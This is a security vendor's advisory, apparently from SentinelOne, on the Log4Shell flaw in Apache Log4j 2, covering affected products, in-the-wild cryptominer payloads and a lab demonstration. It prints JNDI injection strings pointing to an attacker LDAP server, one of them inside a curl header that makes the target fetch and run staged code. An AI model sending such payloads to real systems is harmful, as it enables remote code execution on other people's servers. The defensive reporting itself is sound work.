 On December 9th, 2021, the security community became aware of active exploitation attempts of a vulnerability in Apache Log4j 2. The vulnerability, also known as “Log4Shell”, is trivially easy to exploit and consists of a malformed Java Naming and Directory Interface (JNDI) request of the form ${jndi:ldap://attacker.com/file} (further variations are documented below).

It’s difficult to assess the extent of possible impact as Log4j2 is used across a variety of products and services, from Apache products like Struts, Solr, and Flink to security products like ElasticSearch, Logstash, and Kafka, and even Minecraft servers.

Defenders are encouraged to update any explicit uses of Log4j2 to the latest version, as well as scrutinize other services that may implicitly rely on it.

As described in the NVD vulnerability disclosure, JNDI features do not protect against requests pointing to attacker-controlled endpoints including LDAP(s), DNS, and RMI requests. The requests poll an attacker endpoint for a file that’s then executed in the context of the Log4j 2 service.

Further variants of the malicious request have been publicly reported and include slight obfuscation with nested functions like ${lower:<letter>} as follows:

How is Log4j Being Exploited In the Wild?

Observed exploit attempts in the wild thus far have led to commodity cryptominer payloads or other known and commodity post-exploitation methods. SentinelOne expects further opportunistic abuse by a wide variety of attackers, including ransomware and nation-state actors.

At the time of writing, payloads include cryptominers like Golang-based Kinsing ELF payloads, but there’s nothing limiting the potential for abuse as attackers ramp up their infrastructure and tooling to take advantage of this exploitation opportunity.

Potential attack vectors that are covered by the Singularity XDR platform include various post-exploitation frameworks such as Cobalt Strike, Empyre, Metasploit, and usage of post-exploitation tools such as Mimikatz and Bloodhound as well as ransomware attacks and cryptominer activity.

In the following Windows demonstration, we used a publicly available POC with a weaponized malicious PowerShell script as the post-exploit payload.

The PoC used in this demo is based on this GitHub repository by tangxiaofeng7. The code can be used to spawn a variety of code on the targeted endpoint. In this case, we utilized a malicious PowerShell script (launched via .bat) and the proof-of-concept code is utilized to stage the ‘malicious’ LDAP environment and respond to the appropriate client queries/traffic.

The exploit is delivered to the target host via CURL curl 192.168.xxx.xxx:8080 -H ‘X-Api-Version: ${jndi:ldap://192.168.xxx.xxx:1389/STRING}’  – With the LDAP destination nested in the CURL URL, the target host will reach out to the attack server, resulting in the attacker’s staged code being executed (in the case of this demo (explorer.exe c:\temp\run.bat)):

SentinelOne continues to actively monitor the situation and collaborate with industry partners to improve the collective defense of our customers and all internet users.